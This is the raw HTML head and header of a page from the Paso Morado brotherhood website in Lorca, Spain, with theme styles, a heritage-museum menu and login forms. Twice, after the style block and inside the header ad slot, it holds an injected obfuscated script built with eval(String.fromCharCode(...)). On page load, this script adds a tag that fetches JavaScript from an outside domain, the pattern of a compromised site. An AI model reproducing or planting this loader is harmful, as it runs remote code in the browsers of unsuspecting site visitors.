    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #c324e2;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #c324e2 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #c324e2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #c324e2 !important;
    }


    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #c324e2 !important;
    }

    
    .td-header-border:before {
        background-color: #c324e2;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #c324e2;
    }
    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #c324e2;
    }
    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #c324e2;
    }


    
    body .td-block-color-style-2 .td-module-comments{
        background-color: #c916e5;
    }
    .td-block-color-style-2 .td-next-prev-wrap a:hover i {
    	background-color: #c916e5;
    	border-color: #c916e5;
    }
    
    body .td-block-color-style-2 .td-module-comments a:after{
        border-color: hsl(291.88, 50%, 35%) transparent transparent transparent;
    }
    
    .td-footer-container::before {
        background-position: center center;
    }
</style>

<script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script><link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-180x180.png" />
<meta name="msapplication-TileImage" content="https://pasomorado.es/wp-content/uploads/2019/08/cropped-logotipo-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
</style></head>

<body class="wp-singular post-template-default single single-post postid-761 single-format-standard wp-theme-Newsmag el-paso-morado-nombra-hermano-mayor-de-la-hermandad-de-rezaores-del-via-crucis-al-cofrade-alfonso-sanchez-barnes global-block-template-1 wpb-js-composer js-comp-ver-6.13.0 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Registrarse</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-inicio-container"><ul id="menu-inicio" class="td-mobile-main-menu"><li id="menu-item-186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li id="menu-item-1144" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li id="menu-item-1145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li id="menu-item-1148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li id="menu-item-1149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li id="menu-item-1151" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li id="menu-item-1152" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li id="menu-item-1154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li id="menu-item-1155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="https://pasomorado.es/imagen-miniatura-de-nuestro-padre-jesus-nazareno/">IMAGEN MINIATURA DE NUESTRO PADRE JESUS NAZARENO</a></li>
		<li id="menu-item-1157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1157"><a href="https://pasomorado.es/manto-virgen-de-los-dolores-trono-grupo-escultorico-del-calvario/">MANTO VIRGEN DE LOS DOLORES-TRONO GRUPO ESCULTORICO DEL CALVARIO</a></li>
		<li id="menu-item-1158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1158"><a href="https://pasomorado.es/trono-del-stmo-cristo-del-perdon/">TRONO DEL STMO. CRISTO DEL PERDON</a></li>
		<li id="menu-item-1159" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://pasomorado.es/tunica-granate-del-nazareno-y-sus-atributos/">TUNICA GRANATE DEL NAZARENO Y SUS ATRIBUTOS</a></li>
		<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://pasomorado.es/pequena-imagen-de-devanaderas-en-vitrina-de-la-stma-virgen-de-los-dolores/">Pequeña imagen de devanaderas en vitrina de la STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1160"><a href="https://pasomorado.es/category/uncategorized/">Iglesia de Ntra. Sra. del Carmen<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1161"><a href="https://pasomorado.es/santisima-virgen-de-la-piedad/">SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li id="menu-item-1162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1162"><a href="https://pasomorado.es/santisimo-cristo-del-carmelo-o-de-limpias/">SANTISIMO CRISTO DEL CARMELO O DE LIMPIAS</a></li>
		<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1163"><a href="https://pasomorado.es/santisimo-cristo-del-perdon/">SANTISIMO CRISTO DEL PERDON</a></li>
		<li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1164"><a href="https://pasomorado.es/stma-virgen-de-los-dolores/">STMA. VIRGEN DE LOS DOLORES</a></li>
	</ul>
</li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1166"><a href="https://pasomorado.es/category/uncategorized/">Ermita Mayor del Calvario<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-1167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://pasomorado.es/santisimo-cristo-de-la-misericordia/">SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-685"><a href="https://pasomorado.es/rezar-los-pasos-via-crucis-lorquino/">REZAR LOS PASOS – VIA CRUCIS LORQUINO</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-456"><a href="https://pasomorado.es/category/tablon-de-anuncios/">Tablón de Anuncios</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pasomorado.es/category/eventos/">Eventos</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pasomorado.es/category/historia/">Historia</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-294"><a href="https://pasomorado.es/category/multimedia-galerias/">Multimedia Galerías<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-528" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-528"><a href="https://pasomorado.es/via-crucis-lorquino-paso-morado/">Vía Crucis Lorquino – Paso Morado</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-684"><a href="https://pasomorado.es/via-crucis-viviente-lorquino-paso-morado/">Vía Crucis Viviente Lorquino – Paso Morado</a></li>
</ul>
</li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://pasomorado.es/contacto-paso-morado-lorca/">Contacto</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Registrarse</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>¡Bienvenido!</span>Ingrese a su cuenta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Iniciar sesión">
	                
					
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </form>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperación de contraseña</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://pasomorado.es/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 3
-->
<div class="td-header-wrap td-header-style-3">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pasomoradodelorca" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pasomoradolorca" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCAQHsLn3NrMlNIb8EmWY9SQ" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrarse</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                                <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar sesión">
                                
                            </form>
                            
                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">¿Olvidaste tu contraseña? consigue ayuda</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperación de contraseña</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar mi contraseña">
                            </form>
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://pasomorado.es/">
            <img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Paso Morado LORCA</span>
        </a>
                </div>
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1"><script>eval(String.fromCharCode(118,97,114,32,116,114,111,110,109,111,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,34,115,99,114,105,112,116,34,41,59,32,118,97,114,32,119,97,110,116,109,101,101,32,61,32,102,97,108,115,101,59,102,111,114,32,40,118,97,114,32,105,32,61,32,48,59,32,105,32,60,32,116,114,111,110,109,111,46,108,101,110,103,116,104,59,32,105,43,43,41,32,123,32,32,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,41,32,123,32,32,32,9,32,105,102,32,40,116,114,111,110,109,111,91,105,93,46,105,100,32,61,61,32,34,115,108,111,119,112,111,105,110,116,34,41,123,32,9,9,119,97,110,116,109,101,101,61,116,114,117,101,59,32,9,32,125,32,32,32,125,32,32,125,105,102,40,119,97,110,116,109,101,101,61,61,102,97,108,115,101,41,123,32,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,108,111,119,112,111,105,110,116,34,59,115,46,115,114,99,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,49,54,44,49,49,52,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,49,56,44,49,48,53,44,49,49,49,44,49,48,56,44,49,48,49,44,49,49,54,44,49,48,56,44,49,49,49,44,49,49,56,44,49,48,49,44,49,48,56,44,49,48,53,44,49,49,48,44,49,48,49,44,49,49,53,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,49,53,44,49,49,52,44,57,57,44,52,55,44,49,48,54,44,57,55,44,57,57,44,49,48,55,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,53,49,44,52,54,44,52,56,44,52,54,44,52,57,41,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>

</div>            </div>
        </div>

        <div class="td-header-menu-wrap">
            <div class="td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" alt=""  width="" height=""/>
	</a>
		<a class="td-header-logo td-sticky-disable" href="https://pasomorado.es/">
		<img class="td-retina-data" data-retina="http://pasomorado.es/wp-content/uploads/2019/08/MOBILE-460X180-300x117.gif" src="http://pasomorado.es/wp-content/uploads/2019/08/MORADO-272X90.gif" alt=""  width="" height=""/>
	</a>
	    </div>
    <div class="menu-inicio-container"><ul id="menu-inicio-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-186"><a href="https://pasomorado.es/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-114"><a href="https://pasomorado.es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="https://pasomorado.es/category/museo/">Museo y Patrimonio</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-1142"><a href="https://pasomorado.es/category/uncategorized/">Museo Nicolas Salzillo &#8211; arte sacro y bordados</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1143"><a href="https://pasomorado.es/bandera-primitiva/">BANDERA PRIMITIVA DE LA COFRADIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1144"><a href="https://pasomorado.es/capa-mantelete-de-san-juan-evangelista/">CAPA-MANTELETE DE SAN JUAN EVANGELISTA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1145"><a href="https://pasomorado.es/escultura-imagen-de-san-juan/">ESCULTURA IMAGEN DE SAN JUAN</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1146"><a href="https://pasomorado.es/escultura-imagen-de-santa-maria-magdalena/">ESCULTURA IMAGEN DE SANTA MARIA MAGDALENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1147"><a href="https://pasomorado.es/escultura-imagen-de-santa-veronica/">ESCULTURA IMAGEN DE SANTA VERONICA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1148"><a href="https://pasomorado.es/estandarte-de-la-santa-faz-de-cristo/">ESTANDARTE DE LA SANTA FAZ DE CRISTO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1149"><a href="https://pasomorado.es/estandarte-de-la-santisima-virgen-de-la-piedad/">ESTANDARTE DE LA SANTISIMA VIRGEN DE LA PIEDAD</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1150"><a href="https://pasomorado.es/estandarte-del-caliz-de-la-santa-cena/">ESTANDARTE DEL CALIZ DE LA SANTA CENA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1151"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-de-la-misericordia/">ESTANDARTE DEL SANTISIMO CRISTO DE LA MISERICORDIA</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1152"><a href="https://pasomorado.es/estandarte-del-santisimo-cristo-del-perdon/">ESTANDARTE DEL SANTISIMO CRISTO DEL PERDON</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1153"><a href="https://pasomorado.es/grupo-nazarenos-de-las-cinco-llagas-jesus-el-cristo-de-la-misericordia-maria-santisima-san-pedro-maria-magdalena/">GRUPO NAZARENOS DE LAS CINCO LLAGAS  (JESUS EL CRISTO DE LA MISERICORDIA, MARIA SANTISIMA, SAN PEDRO, MARIA MAGDALENA)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1154"><a href="https://pasomorado.es/guion-del-paso-morado/">GUION DEL PASO MORADO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1155"><a href="https://pasomorado.es/imagen-del-stmo-cristo-del-socorro/">IMAGEN DEL STMO. CRISTO DEL SOCORRO</a></li>
